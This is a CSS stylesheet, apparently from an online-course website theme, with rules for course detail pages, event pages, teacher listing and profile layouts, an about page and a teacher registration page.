.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-rating-content {
    display: table-cell;
    vertical-align: top;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-rating-content {
    padding-left: 30px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-rating-content h5 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 10px 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-rating-content ul {
    margin-top: 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-rating-content ul li {
    display: inline-block;
    padding-left: 0;
    color: #ffef3b;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-rating-content ul li:before {
    content: none;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-rating-content span.rating-subject {
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-tags,
.single-course-wrapper .single-course-content .course-bottom-content .course-share {
    margin: 30px 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-tags h4,
.single-course-wrapper .single-course-content .course-bottom-content .course-tags ul,
.single-course-wrapper .single-course-content .course-bottom-content .course-share h4,
.single-course-wrapper .single-course-content .course-bottom-content .course-share ul {
    display: inline-block;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-tags h4,
.single-course-wrapper .single-course-content .course-bottom-content .course-share h4 {
    margin-right: 15px;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-tags ul li,
.single-course-wrapper .single-course-content .course-bottom-content .course-share ul li {
    display: inline-block;
    margin-right: 10px;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-tags ul li:last-child,
.single-course-wrapper .single-course-content .course-bottom-content .course-share ul li:last-child {
    margin-right: 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-tags ul li a,
.single-course-wrapper .single-course-content .course-bottom-content .course-share ul li a {
    display: block;
    padding: 5px 10px;
    border: 1px solid #aeaeae;
    color: #727272;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-share {
    margin: 0 0 30px 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-share ul li a {
    padding: 4px 0 0 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    border: 0 none;
    text-align: center;
}
.single-course-wrapper .single-course-content .course-bottom-content .course-share ul li a:hover {
    background: #80CD36;
    color: #fff;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course {
    margin-top: 50px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single {
    border: 1px solid #f4f4f4;
    overflow: hidden;
    transition: 0.3s ease;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single figure {
    position: relative;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.course-single .course-info h3 {
  line-height: 25px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single figure figcaption ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single figure figcaption ul li {
    display: inline-block;
    margin-right: 25px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single figure figcaption ul li:last-child {
    margin-right: 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single figure figcaption ul li a {
    font-size: 45px;
    color: #fff;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single figure figcaption ul li a:hover {
    color: #80CD36;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details {
    padding: 50px 20px 15px 20px;
    position: relative;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details p.price-tag {
    background: #80CD36;
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.2);
    color: #fff;
    display: inline-block;
    font-size: 20px;
    left: 15%;
    padding: 10px 25px;
    position: absolute;
    text-align: center;
    top: -23px;
    width: 70%;
    text-transform: uppercase;
    font-weight: 500;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details p.price-tag:before {
    border-bottom: 22px solid transparent;
    border-right: 20px solid #80CD36;
    border-top: 22px solid transparent;
    content: "";
    height: 0;
    left: -20px;
    position: absolute;
    top: 0;
    width: 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details p.price-tag:after {
    border-bottom: 22px solid transparent;
    border-left: 20px solid #80CD36;
    border-top: 22px solid transparent;
    content: "";
    height: 0;
    right: -20px;
    position: absolute;
    top: 0;
    width: 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details h3 {
    margin: 0 0 20px 0;
    transition: 0.3s ease;
    text-transform: uppercase;
    font-weight: 600;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details ul.teacher-info {
    margin-bottom: 20px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details ul.teacher-info li {
    display: table-cell;
    vertical-align: middle;
    margin-right: 10px;
    font-size: 15px;
    color: #727272;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details ul.teacher-info li:last-child {
    margin-right: 0;
    padding-left: 20px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details ul.teacher-info li img {
    border: 2px solid transparent;
    transition: 0.3s ease;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt {
    padding-bottom: 15px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt span {
    font-size: 13px;
    display: block;
    color: #727272;
    padding-bottom: 5px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt span:last-child {
    padding-bottom: 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt .col-sm-4 {
    position: relative;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt .col-sm-4:before {
    background: rgba(0, 0, 0, 0.07);
    content: "";
    height: 35px;
    position: absolute;
    right: 5px;
    top: 0;
    width: 1px;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt .col-sm-4:last-child:before {
    content: none;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt-bottom ul {
    margin-bottom: 0;
    padding: 15px 0 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt-bottom ul li {
    display: inline-block;
    font-size: 18px;
    margin-right: 25px;
    color: #727272;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-excerpt-bottom ul li:last-child {
    margin-right: 0;
    float: right;
    color: #FFEF3B;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-details-btn {
    position: absolute;
    width: 100%;
    bottom: -100px;
    left: 0;
    visibility: hidden;
    opacity: 1;
    transition: 0.3s ease;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single .online-course-details .course-details-btn a {
    background: #80CD36;
    color: #fff;
    display: block;
    font-size: 17px;
    padding: 16px 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single:hover figure figcaption {
    visibility: visible;
    opacity: 1;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single:hover .online-course-details h2 {
    color: #80CD36;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single:hover .online-course-details ul.teacher-info img {
    border-color: #80CD36;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .related-course-slide .online-course-single:hover .course-details-btn {
    visibility: visible;
    opacity: 1;
    bottom: 0;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .owl-nav {
    left: 0;
    padding-right: 0;
    position: absolute;
    text-align: right;
    top: -83px;
    width: 100%;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .owl-nav .owl-prev,
.single-course-wrapper .single-course-content .course-bottom-content .related-course .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #323232;
    color: #323232;
    padding-top: 5px;
    transition: 0.3s ease;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .owl-nav .owl-prev:hover,
.single-course-wrapper .single-course-content .course-bottom-content .related-course .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.single-course-wrapper .single-course-content .course-bottom-content .related-course .owl-nav .owl-prev {
    margin-right: 10px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget {
    margin-bottom: 60px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget:last-child {
    margin-bottom: 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget h3.widget-title {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    background: #80CD36;
    color: #fff;
    padding: 30px 0;
    margin: 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget {
    background: #fafafa;
    padding: 25px 45px 45px 45px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features ul,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget ul {
    margin-bottom: 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features ul li,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget ul li {
    padding-bottom: 30px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features ul li span,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget ul li span {
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features ul li span i,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget ul li span i {
    display: inline-block;
    width: 25px;
    color: #80CD36;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features ul li span:last-child,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget ul li span:last-child {
    float: right;
    font-weight: 500;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features h4,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget h4 {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features div,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget div {
    text-align: center;
    margin-top: 30px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-features div a.course-btn,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget div a.course-btn {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 15px 45px;
    background: #80CD36;
    color: #fff;
    border-radius: 3px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure {
    margin-top: 50px;
    position: relative;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure img {
    width: 100%;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption {
    text-align: center;
    background: #fafafa;
    padding: 20px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption h4 {
    margin: 0 0 8px 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption h4 a {
    font-size: 22px;
    text-transform: uppercase;
    font-weight: 600;
    color: inherit;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption h4 a:hover {
    color: #80CD36;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption span {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #323232;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption ul {
    margin: 15px 0 0 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption ul li {
    display: inline-block;
    padding-left: 10px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption ul li:before {
    content: none;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption ul li:first-child {
    padding-left: 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption ul li a {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    color: #d0d0d0;
    display: block;
    height: 32px;
    padding-top: 5px;
    width: 32px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content figure figcaption ul li a:hover {
    color: #80CD36;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget ul li {
    padding-bottom: 30px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.course-category-widget ul li:last-child {
    padding-bottom: 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget {
    background: #fafafa;
    padding: 30px 15px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single {
    margin-bottom: 30px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single:last-child {
    margin-bottom: 0;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-image,
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix {
    display: table-cell;
    vertical-align: top;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix {
    padding-left: 15px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix h4 {
    margin: 0 0 10px 0;
    line-height: 27px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix h4 a {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: inherit;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix h4 a:hover {
    color: #80CD36;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix ul li {
    display: inline-block;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix ul li a {
    font-size: 14px;
    font-weight: 500;
    padding: 5px 15px;
    background: #80CD36;
    color: #fff;
    display: block;
    border-radius: 3px;
}
.single-course-wrapper .single-course-sidebar .sidebar-widget .widget-content.courses-widget .sidebar-course-single .course-prefix ul li:last-child {
    float: right;
    color: #ffef3b;
    font-size: 20px;
}


/* ================================
	Events One Style
================================== */

.all-course-wrapper .events-block .col-sm-12:last-child .event2-single {
    margin-bottom: 65px;
}


/* ================================
	Events Three Style
================================== */

.all-course-wrapper.events11 .events-list .col-sm-12:last-child .event-single-row {
    margin-bottom: 60px;
}


/* ================================
	Event Details Style
================================== */

.event-details-wrapper .single-event-inner h2.event-title {
    margin: 0 0 30px 0;
    text-transform: none;
    font-size: 30px;
    line-height: 40px;
    font-weight: 600;
}
.event-details-wrapper .single-event-inner .event-image {
    margin-bottom: 30px;
}
.event-details-wrapper .single-event-inner .event-image img {
    width: 100%;
}
.event-details-wrapper .single-event-inner .event-content p {
    margin-bottom: 0;
}
.event-details-wrapper .single-event-inner .event-content .event-speaker {
    margin-top: 50px;
}
.event-details-wrapper .single-event-inner .event-content .event-speaker h3 {
    margin: 0 0 20px 0;
}
.event-details-wrapper .single-event-inner .event-content .event-speaker .speaker-list figure figcaption {
    margin-top: 15px;
    text-align: center;
}
.event-details-wrapper .single-event-inner .event-content .event-speaker .speaker-list figure figcaption p {
    margin: 0 0 5px 0;
    text-transform: uppercase;
    font-weight: 500;
    color: inherit;
}
.event-details-wrapper .single-event-inner .event-content .event-speaker .speaker-list figure figcaption span {
    text-transform: uppercase;
    color: #727272;
    font-size: 13px;
}
.event-details-wrapper .single-event-inner .event-content .event-time-place {
    margin-top: 50px;
}
.event-details-wrapper .single-event-inner .event-content .event-time-place h3 {
    margin: 0 0 15px 0;
}
.event-details-wrapper .single-event-inner .event-content .event-time-place p {
    margin-bottom: 10px;
}
.event-details-wrapper .single-event-inner .event-content .event-time-place p:last-child {
    margin-bottom: 0;
}
.event-details-wrapper .single-event-inner .event-content .event-details {
    margin-top: 50px;
}
.event-details-wrapper .single-event-inner .event-content .event-details h3 {
    margin: 0 0 15px 0;
}
.event-details-wrapper .single-event-inner .event-content .event-details ul li {
    position: relative;
    padding: 0 0 10px 25px;
}
.event-details-wrapper .single-event-inner .event-content .event-details ul li:last-child {
    padding-bottom: 0;
}
.event-details-wrapper .single-event-inner .event-content .event-details ul li:before {
    position: absolute;
    content: "\f00c";
    left: 0;
    top: 0;
    font-family: "FontAwesome";
    color: #80CD36;
}
.event-details-wrapper .single-event-inner .event-content .event-participant {
    margin-top: 50px;
}
.event-details-wrapper .single-event-inner .event-content .event-participant h3 {
    margin: 0 0 20px 0;
}
.event-details-wrapper .single-event-inner .event-content .event-participant figure figcaption {
    margin-top: 15px;
    text-align: center;
}
.event-details-wrapper .single-event-inner .event-content .event-participant figure figcaption p {
    margin: 0 0 5px 0;
    text-transform: uppercase;
    font-weight: 500;
    color: inherit;
}
.event-details-wrapper .single-event-inner .event-content .event-participant figure figcaption span {
    text-transform: uppercase;
    color: #727272;
    font-size: 13px;
}
.event-details-wrapper .single-event-inner .event-content .join-event {
    margin-top: 80px;
}
.event-details-wrapper .single-event-inner .event-content .join-event ul {
    margin-bottom: 0;
}
.event-details-wrapper .single-event-inner .event-content .join-event ul li {
    display: inline-block;
    margin-right: 15px;
}
.event-details-wrapper .single-event-inner .event-content .join-event ul li a {
    display: block;
    border: 2px solid #80CD36;
    color: #80CD36;
    padding: 13px 45px;
    text-transform: uppercase;
    font-weight: 500;
}
.event-details-wrapper .single-event-inner .event-content .join-event ul li a:hover {
    background: #80CD36;
    color: #fff;
}
.event-details-wrapper .single-event-inner .event-content .join-event ul li:last-child {
    float: right;
    margin-right: 0;
}
.event-details-wrapper .single-event-inner .event-content .join-event ul li:last-child a {
    background: #80CD36;
    color: #fff;
}
.event-details-wrapper .single-event-inner .event-content .join-event ul li:last-child a:hover {
    background: none;
    color: #80CD36;
}


/* ================================
	Teachers One Style
================================== */

.all-teachers-wrapper.teachers .teachers-block .row:last-child .teacher-single {
    margin-bottom: 65px;
}


/* ================================
	Teachers Two Style
================================== */

.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-top: 30px;
    margin-bottom: 50px;
    transition: 0.5s ease;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure {
    position: relative;
    overflow: hidden;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure img {
    transition: 0.5s ease;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 0;
    background: rgba(128, 205, 54, 0.7);
    -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
            transform: scale(0.5);
    transition: 0.5s ease;
    visibility: hidden;
    opacity: 0;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure figcaption ul {
    text-align: center;
    margin-bottom: 0;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure figcaption ul li {
    display: inline-block;
    margin-right: 10px;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure figcaption ul li:last-child {
    margin-right: 0;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure figcaption ul li a {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100px;
    background: #fff;
    text-align: center;
    padding-top: 7px;
    color: #6b6b6b;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure figcaption ul li a:hover {
    color: #80CD36;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box div {
    text-align: center;
    padding: 15px;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box div h3 {
    margin: 0 0 10px 0;
    transition: 0.5s ease;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box div h3 a {
    color: inherit;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box div span {
    font-size: 15px;
    transition: 0.5s ease;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box:hover div h3 a {
    color: #80CD36;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box:hover div span {
    color: #80CD36;
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box:hover figure img {
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
}
.all-teachers-wrapper .teachers-two-wrapper .teacher-single-box:hover figure figcaption {
    height: 100%;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    visibility: visible;
    opacity: 1;
}


/* ================================
	Teachers Four Style
================================== */

.all-teachers-wrapper .teachers-four-wrapper .teacher-single {
    margin-bottom: 60px;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single:hover figure:before {
    width: 100%;
    opacity: 1;
    visibility: visible;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single:hover figure img {
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single:hover figure figcaption {
    visibility: visible;
    opacity: 1;
    right: 0;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single:hover .teacher-info h4 a {
    color: #80CD36;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single figure {
    position: relative;
    overflow: hidden;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single figure:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    transition: 0.3s ease;
    visibility: hidden;
    opacity: 0;
    z-index: 1;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single figure img {
    transition: .5s ease;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single figure figcaption {
    position: absolute;
    width: 60px;
    right: -60px;
    top: 0;
    height: 100%;
    background: #80CD36;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s ease;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single figure figcaption ul {
    text-align: center;
    margin-top: 20px;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single figure figcaption ul li {
    margin-bottom: 15px;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single figure figcaption ul li a {
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 100px;
    font-size: 14px;
    background: #fff;
    color: #80CD36;
    padding-top: 5px;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single .teacher-info {
    text-align: center;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single .teacher-info h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 15px 0 10px 0;
    transition: 0.3s ease;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single .teacher-info h4 a {
    color: inherit;
}
.all-teachers-wrapper .teachers-four-wrapper .teacher-single .teacher-info span {
    font-size: 15px;
}


/* ================================
	Teachers Six Style
================================== */

.all-teachers-wrapper .teachers-six-wrapper .instructor-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 60px;
}
.all-teachers-wrapper .teachers-six-wrapper .instructor-single:hover h3 a {
    color: #80CD36;
}
.all-teachers-wrapper .teachers-six-wrapper .instructor-single figure img {
    width: 100%;
}
.all-teachers-wrapper .teachers-six-wrapper .instructor-single figure figcaption {
    padding: 25px 15px;
}
.all-teachers-wrapper .teachers-six-wrapper .instructor-single figure figcaption h3 {
    font-weight: 600;
    margin: 0 0 15px 0;
    transition: 0.3s ease;
}
.all-teachers-wrapper .teachers-six-wrapper .instructor-single figure figcaption h3 a {
    color: inherit;
}
.all-teachers-wrapper .teachers-six-wrapper .instructor-single figure figcaption span {
    margin-bottom: 15px;
    display: block;
}
.all-teachers-wrapper .teachers-six-wrapper .instructor-single figure figcaption p {
    margin-bottom: 0;
}


/* ================================
	Teachers Seven Style
================================== */

.all-teachers-wrapper .kg-teachers-wrapper .teacher-single-inner {
    margin-bottom: 60px;
}


/* ================================
	About Us Page Style
================================== */

.about-page-services {
    padding-bottom: 50px;
}
.about-page-services .service-boxes-inner .service-box-content {
    margin-bottom: 50px;
}
.about-testimonial {
    background: #f9f9f9;
    padding-bottom: 80px;
}
.about-testimonial .section-header03 h2 {
    text-align: center;
}
.about-testimonial .section-header03 h2:after {
    left: 50%;
    margin-left: -60px;
}
.about-testimonial .testimonial-items .owl-item .single-box span {
    color: #727272;
}


/* ================================
	Teacher Single Page Style
================================== */

.teacher-details-wrapper {
    padding: 100px 0;
}
.teacher-details-wrapper .teacher-detail-left .teacher-skills {
    margin-top: 30px;
}
.teacher-details-wrapper .teacher-detail-left .teacher-skills .skill-single {
    margin-top: 20px;
}
.teacher-details-wrapper .teacher-detail-left .teacher-skills .skill-single span {
    display: block;
}
.teacher-details-wrapper .teacher-detail-left .teacher-skills .skill-single span:last-child {
    width: 100%;
    height: 10px;
    background: #f3f3f3;
    margin-top: 10px;
    position: relative;
}
.teacher-details-wrapper .teacher-detail-left .teacher-skills .skill-single span:last-child span {
    position: absolute;
    height: 100%;
    background: #80CD36;
    left: 0;
    top: 0;
    margin-top: 0;
}
.teacher-details-wrapper .teacher-detail-right .teacher-info {
    background: #f3f3f3;
    border: 1px solid #e8e8e8;
    padding: 20px 15px;
    min-height: 360px;
}
.teacher-details-wrapper .teacher-detail-right .teacher-info ul {
    margin-bottom: 0;
}
.teacher-details-wrapper .teacher-detail-right .teacher-info ul li {
    border-bottom: 2px solid #e8e8e8;
    margin-bottom: 18px;
    padding-bottom: 18px;
}
.teacher-details-wrapper .teacher-detail-right .teacher-info ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0 none;
}
.teacher-details-wrapper .teacher-detail-right .teacher-info ul li h3 {
    margin: 0 0 10px 0;
}
.teacher-details-wrapper .teacher-detail-right .teacher-contact {
    background: #f3f3f3;
    border: 1px solid #e8e8e8;
    min-height: 360px;
}
.teacher-details-wrapper .teacher-detail-right .teacher-contact h2 {
    margin: 0;
    padding: 20px 0;
    background: #80CD36;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
}
.teacher-details-wrapper .teacher-detail-right .teacher-contact form {
    padding: 30px;
}
.teacher-details-wrapper .teacher-detail-right .teacher-contact form input {
    width: 100%;
    margin-bottom: 18px;
    height: 45px;
    padding: 0 15px;
    border: 1px solid #e8e8e8;
    transition: 0.3s ease;
}
.teacher-details-wrapper .teacher-detail-right .teacher-contact form input:focus {
    border-color: #80CD36;
}
.teacher-details-wrapper .teacher-detail-right .teacher-contact form button {
    width: 100%;
    border: 0 none;
    background: #80CD36;
    color: #fff;
    text-transform: uppercase;
    padding: 13px 0;
    font-weight: 500;
}
.teacher-details-wrapper .teacher-detail-right .teacher-tab {
    margin-top: 30px;
}
.teacher-details-wrapper .teacher-detail-right .teacher-tab ul.nav-tabs {
    border-color: #e8e8e8;
}
.teacher-details-wrapper .teacher-detail-right .teacher-tab ul.nav-tabs li a {
    text-transform: uppercase;
    border: 1px solid #e8e8e8;
    border-radius: 0;
    color: inherit;
    margin-right: -1px;
    font-weight: 500;
}
.teacher-details-wrapper .teacher-detail-right .teacher-tab ul.nav-tabs li.active a {
    border: 0 none;
    background: #80CD36;
    color: #fff;
    border: 1px solid #80CD36;
}
.teacher-details-wrapper .teacher-detail-right .teacher-tab .tab-content .tab-pane {
    padding-top: 15px;
}


/* ================================
	Become A Teacher Page Style
================================== */

.teacher-registration-wrapper {
    padding: 100px 0;
}
.teacher-registration-wrapper .tr-header {
    margin-bottom: 100px;
}
.teacher-registration-wrapper .tr-header h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 30px 0;
}
